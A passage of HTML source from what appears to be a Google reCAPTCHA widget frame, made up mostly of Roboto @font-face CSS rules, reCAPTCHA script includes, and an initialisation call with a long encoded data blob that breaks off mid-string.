  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dBfK6xo0PQb-3bKb0slsPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dBfK6xo0PQb-3bKb0slsPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dBfK6xo0PQb-3bKb0slsPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqT/DsSNtw4wZSm7Cs1bCo8K1w4VUGFYLw7fCrcKnw6TCvsKeHgQGw5oFwrpPHzFZZcKYWBLDo8O1w7/CiMKCwoLDgsOQwo7CpTvCsMOGCiLCnBgJFnhXwr/DhcOgIsKYCMKWP3/DoMK/w7sRSMKdHnt7csKcUcK3aCrCmWDDvsODwpXDjcO8U8OEwo7DgsK0w67Dl38nw6INw4cAI34HfBpJwpnDsWDCkEDClBLDrAnDr3nDvCfDs8OOw5I/BVbCkU9jGMO2wrwzwpLDucKAwoYhw6svHcOcMcKBwrpZCsKgwrrCp8K5w6dbw4F6w7gWwoZBJ8OhwoJENCXCs1cOw7DDtAzCp8OLwpU6KnHCvDZkwqV6wrMuAsORYMOpwpU7w5Zsw7FKwo5Ef1LDpArCrz/DrGBWw5HDucK6acOGw53DkcK7wqLDvsKfwoLDtcK4w7XDm8OYHVFQa0ZWwprCjhpUXMKdMMOqBsKDwpEswozDvSxfwr8Swo1YwpBwaUsRw4gCdmYvFMK9D8OkMlgXw7/DpMORw5rDth4bSMOQUh7CrsOEHcKhdE3CrsOVwr4MNMOjZ8Kww7ILfcOOf8KJw4Uuw59IwprDjcOowqbCrynDucKhw6lsKsKMPsKdacKgTXnDlcORThVATxkZw4Fewp3DhcOywo8Mw57CnxAAw6rCscOuwpjDl8OSwo/CicKwMcKyFMKoR0YuTMORDcKKEMKsw5gVwrBzahs1f8KSw5YtfcOLw4rDocOcw50pIjvCgcOxEMOjwpzDoHnDlA4iwo80wrFEwqoxC8OmXcKyw4gQXm/DlnfCu3rCkMOeSzdTWS8Tw73Dr11qI8KTwoBUwpwJwo/DnmXDh8OsI8K5R8KVK8OSwrE9wogNTnsWP1RlwpEzw5QBw7MFegHDgcKZW8O5w5hTwrHCicK1w5TCpHxEwp/CqcKjKMKQwrXCvcK/K1/Ci1DDhsKawqHDvsK2c8OLER/Cn8K9wo7DkyjChcO/DTrCoMKbf20mw6EJw7nDl2DDlWjDjsK8w6cOGVLDl1HDrcKtR8O0S8OldsO3fCDDj2xywpJ5ccOcFCx7YgRjwqDCgsKWK1HDn8Ouw5/DksOUVWQ7RTrDkcOGWMORazEaCkxAwofCiCNOw7TDqsO+PxY4w4PCj8KzwqxRw4EZw4fCo1R3w6I9LCpGw6fDu8KZwoXCn3XDhR9/SsKlKMObwp7DtsOjw4MHAXVbdB8ddMOTV8KCDsO4FFTCssKYecK2C8K0wobDkxDCmB4/aVMgw57DgMOJCwDCgcKYME7CisKtUwnDvAjDgX/DjwDCosKqw6cgw7rCnX9dbm/DvMO4YsKvwpJeak/CtsKACjcSwqs6KR4gCkkWw5fCosOswrVtwpjClcO6H8ObDMKtEjPDn8KOMsOdF8OUw5BgVinCq8O7FMOwGMKowqJpMil2wpXDiEkjJMOowrDDmMKlwoRvw6XCkyR+DQdNMsKoG8Kjwr06wrlKT8KNRFZ0wq3CvELDkFbCjMKFw4PDjMKowo0Fw7dONcOjw6jCv8KfV1/CpThwwqHDk1Bew59rTMKrS8KUJismwpdVIcOBwp7CusKdBcOJPsO6wqFgV2vCv8KyB8K1eMKEMEocwogXw5Z5a8O3wqrCh8OIwoEmL8KxZRA1wpUrw7fCoVTDicK3w6AfwobDrMK9A8KZW8KsP1Fawot9FQTDrcKBKkJHw5LCqcKLYsOqOyzCiDDCrAs/ecKeH8OMZ8OYJcOtAcORIcKiw5rCnRPDsFvChsKpcwDClW/[base64]/CtEnChyBUw5HDsXzCpcOkMcKVw7B/wrvDjMOCwoRIw7nDicK6wolbwotuwpTDlMKDw4rClRLChDbDgcOebWXDjMKACcO3wo7Cv1bDlMK/[base64]/[base64]/[base64]/w4zCocONw57DkgAVYnlKccKEwqzDpgBcw50FccOQwqQqZMKTw7LDo0gSwoMBwo5jwoAswr/CqVrCksKUUQbDoW/DpsObMQDCvMOtfTfDv8Kxfx8mwozCk3bDv8KKXcKSajnCgcKjw4bDm8KwwoTDlXoVSnteWMKcPX9swpFFUcOtwptgCXdTw4TCvwcyJz9/wqjDgcO/O8Ojw6pSwoNbw54/w6DCgn1iOxJ2PylaBW/Cq8ODHDBIAXnDumTDsC3DqMOtEWViK0gkRcKYwp7Do1sCBkRvw4rCgMO7YcO8w64MMcK4E0tOZEHCkcO9EmnCuGRFQcO/wqTDgMKSGMOaNMO9BCvDl8OywqXDsBTDtl9DRMKVwqvDtcOxw5NHw54gw5jCg0/DjmxyHsKTwrrCk8KPNR5UXsKLw4xvwofDkVPDu8KHTXYTw5JhwophTsKzcT8LJcOKfsOmw7HCuQ1wwpV8woTDhEI7wq48w7/[base64]/GGk/[base64]/Ds2sJw7nCrsO6XzcLwrMQFsKjdcKCRgrCmMKBwqgWFUfDp8KTM8K7wo8YwpLDlA7CoBPDjRp0w74AwofDm8OzwpBKC0bDj8OewqvDtxAxw4rDiMKWCcKOw7nCuSLDqsOtw43CpcKZwoTCkMOFwpvDtArCj8OTw6kzfiB3w6XCicOgw4jCihIoNRvCnVR6RMKhFsOsw6/DvMKNw7IIw7l2F8KHKAPCk3jDslLCj8OQZsOGw5k8AMOjcsO+w6PCjMOkAcKSYMKpw6nDvmE3FsOqSDLCtU/DkEvDmkgmw5hSC3LDo8OfwojCvMKdMsOSBcK9acKAWcK1Al9Cw4gaQU8kwoLCpsOUHTrDi8KCK8OtwqEEwpADecO3wprDjMK4P8OJNi3DisK4Xi1JRhDCuVoawq4DwpfDhMOBU8KpMMOowpt4wqFIJm4SRirDhMOjwpvDicKfaGh+IMOXMw0Kw4RUH1R/GsO5QcOHPRfCoz/CjQ9Xwr3CvknDvQHCvWh5w4ZOShYZC8KkWcKvMBYDICZ4E8OkwrTDt2/DgMOSw4bDvVvCgcKPwr83L3jDu8K6KMOvVEx1w5tSwpLCmMKIwqDClMKzw6cMSsKbw6R5WcK+HVdrcV3Ds3TCjCLDn8KLwrnDt8Kwwo/[base64]/ClMOUXsKJw6R3woDDvMKWwqFKw4pIw4wWd8OPwptvKcOfwqMXwoZxbcKwwqdZw5LDnURHw53DuMK0VnrCtyE/bxzCh8KyeMOdw5zCtcOVwo8fIVzDlcOPw5/DiMKPJsKJAUvDqC5lw7Ixw7fCkcKPwpfCo8KTW8K6w7hcwr4gw5bCs8OkZ2JNGGwfwqpVwoYfwoHCp8KBw4/DoS3Duj/DscKYVF3Cs8OKGMONRcKcXsOkVSbDuMObwqQUwrLCvEV0Mg7CncKuw5ojQMKebmjCuxLDsGQPwp58EANOwrZoOMOjMkDCmhzCoMONw7FVwrs2w6nCpXfCqMK9wrhvwotjwq5Kw7gZRSTDg8KdwqkDPsKXUsOMwodlXiMyGl4bDcKsw64gwoHDt3QWwp/DrmUdWsKaH8KobMKjccKow7F0NcKhw48PwrvCvCJ/wr99GMKQwohrERt/w78gBE3DolB0wqZYOsOSw77CisKZBmVHwqJSFDrChSjDscKMw5NQwoxew5nDgHHClcOCwrXDmsO/OzEFw7LCuG7DpsOqQwjDrMOXMsKYwq7CrB/Cm8O3J8OwA2HDtGhgwrzDssKDY8OYwrnCk8Ksw5jDpU8Yw4PCigwowrhTwopPwofCpsO7AE/Dg3tkSQQJRgUSNcKGwrpyDsOKw4w5w4vDvMKjQcOcwptwTD8Hw4ccIh9twp00EcO/[base64]/CuH59bmzDnsO5w5jDmhjCmwfDnUHCjcOzDht9UcKRbgRiwo5dwp/Cs8O5J8KRKcO4PAMLw7XCuF0rYMOIw7jDjcOadMKxwpTDg8KTbUUcOsO+P8OHwqfCkV/[base64]/N8KEwqNpw73DgcO2Dx0ww4bCu8KFKWo0w5jDpA/DhELDjcOxDcO1EzYSw7nDgxrDqiTDimplwql1F8OAw7HDsE9EwrdGwqQzWcObwoQtAwbDoD/CkcKWwo1ZaMKxw6RNw41Ewrxhw5F6w6Qxw43CscOGCEXCt01kw7w6wo/DsQHDolJjw41Lwq5jw5MxwoDDogQwZcKsQMO+w63Cu8OKwrVjwrvDm8Ogwo3DvEomwrU3w7nDiAHCpTXDoljCsHrCgsOmw7PDucOxenJgw65/w7zDmGLCgsKZwrLDtDZdPk/[base64]/[base64]/wpzCncOhwobDhMK9fMOLwprDuVAbcR/CsBzDrhVnHMKgw7PDlzbCtFNvJsOzw7U8wrs3XnrCpUk0EMKYw5jCgMK9w7FqU8OHNMO4w7JjwoEywq7DlMOcwrICXVfCicKmwohSwqQcNsOER8Kww5DDuAsTMMOiOcOwwq/DnsODeXxew6fDiF/Cuw3CjVA4OEh/IATDkMKpEigow5bCtWHDmTvDq8K4wqfCisKhf2HDijjDhDNpVEjCqUXCgSXCrMO0DBbDgcKvw6nDnXkow7hDw7fDkTHDgMOQQcOgw7jDscK8wrjCjQp6w4fDiwBxwoXCp8OzwpfChmFnwqHCi1/CuMK3IcKGwrPColM5woZ6ZE7CmMKbwrwswqF8VUVSw63DtG9JwrhcwqXCswk1Hjd8w58+wpbDjU0awqkPw4vDo1fDmcO+SsO1w4TDlMKyfcOzw59VQMKlwp8BwqoCw7/Dk8OLG24AwqbCgMO9wqc3w7bChyHDmMKSRxzDuERKwpbDm8OPw6tOw6QZOcOEbE9EGkASF8OBK8OUwqt7CUDCoMOcYyzCtMKrwq3CqMKyw69bE8K/AMOSVMOoXUo6w5EwECLCnMOIw4YOw50QQA1Fwo3DuRHDnMOnw5tuwrJZZsOBH8KDwowyw6ohwpDDmgzDkMKSMDxiwq3DqFPCqV/CkEPDsk/[base64]/[base64]/wpxTUxc+w4fDkBbCtHl8KmMDw5rDujN9wpNywrl7w605ecK4w7/[base64]/[base64]/CszDDp8ORwojCt8OkIsKGw6MlBsOsa8OTwr3CuDvCuhYfZsKkwp4UHyZJaUg3FcKZbmnDkcOPw70lw7x7wqBnAArDhCnCocO0w5DCq3IOw5TCiHYqw5rDnTzDsQkEE2nCjcKIw6DCksOnwqtYw5XDhyDCuMOew7bDs0vCnB/CpMOJSQ9hNsONwoEPw77Dih4Vw7ULw6hoaMOgwrc7T37CrcKqwoFfw6coXcOJNsK9wqkTw6QXw5N7wrHCowzCrcKSVHDDnGR0w6LCg8KYw7otOGHDlcKEw6MowrNOSjnChUJXw4TCsVw4wrF2w6DClQjCtMK6XUIQwp8cw70XH8OJw5dow6/DoMKqBUszcBtYRisIPDzDucO1OVRAw7LDoMKKw6bDjMOuw5ZKwrPDhcK0wrHDlcO7Ij18w5tDW8O4w7/Dh1PCv8Ocwrdmwp49GsOaKsKlTm3Cs8KZwr/DlnMZVxIiw7s+bMK3w5/ClsKgYUR4w44TH8Occk7DmMKZwpt2GcOkdkPDrcKcHcKBC1QmasK1EzQ7IAwvw5XDlMOcasOlwrZcOTbCjj/[base64]/DpFDCkl3CrMK9JFg0wr1YfgNJRsK7wqPCnMOZR23CqQMDRwYAFm3DtU4IPh7DmE3Dqzp9QVnDqsO8w7/Dv8KWwqDDlmAKw63CjcKiwrUIGMOMdcKOw4Uxw6klwpbDrsOHwqUFXH98DMK3CydPw4VdwoA0a3xNNiPCpFTDuMOVwpp9KToewprCssOAw58pw7nDhsONwoMDdMOpS3/DhCwnS0rDqFDDv8Otwo0vwrteCRplw53CskVnHXVBfcOTw6jCiw/CisOoJsOBARxMJFzCjhzDs8Okw5zCmG7CkMKxE8Ozw79zw4XCqcKKw5QaSMO/[base64]/[base64]/wrwWIMK8IcKLw7XDs8KMwo9QBXTDkwLCsUALYHY6w6grwozCncK7w7s4a8OVw6/CnwDCg2vCklrCmsKHwrxNw4vDmMOvS8OAdcK5w6Emw6QTDw/[base64]/Ch8Ouw4AdDxxZw77DoMK0XT5ewqPDgsKbWsOQw4bDlmV2WRjCoMOfU8KCw4jCvgTCrcOiwrDCucKSQEYgYMOBw40Ow4DDhcK3wo/CvGvCjcO0wpRscsOkwqglFsOCwoApNMKnIMOew4M7PMOsCsKHwqHCnmA7w7YdwrArwqclAMOCw7AUw7kKw4sawr/CjcOxw75QO2zCmMKiw4BXFcO0w7wlw7k7w5vCrDnDmUMuw5HDhcO3w7Q9w4YnMcOEdMKzw63CtQ7CuF/DlirDjsK3XMOCRsKDIsO3M8OMw4hTw4TCpsKqwrfCmsObw5HDtsOMTT52w4d5csOSEzbDmMKXcFTDtVI2VsK4SsKldMK/w6N0w4IOw51nw7tpP1IBdTPDqn0JwrjCu8KnfCbCiwPDk8OCwpVqwoPDq0TDscOeFcKTPBwBWsOBUMKLKD7Dr2LDnmpEIcKiw6PDkMKSwrrDvwvDkcOzw43CuXXCnVsQw6chw5xKwrtEwqDCvsK/[base64]/[base64]/w7HCg3cDw6nCh1BfwoAneMKDw40LP8OrFsK8F8OUBcOqw4/DlCjCrsKtfEYNMHjDl8OZQMKhEnglbzUgw6lYwo9BdcO/w4EQLTtQOMOeY8Oow6vDqQXDjcKOwr3CjwDCpgTCo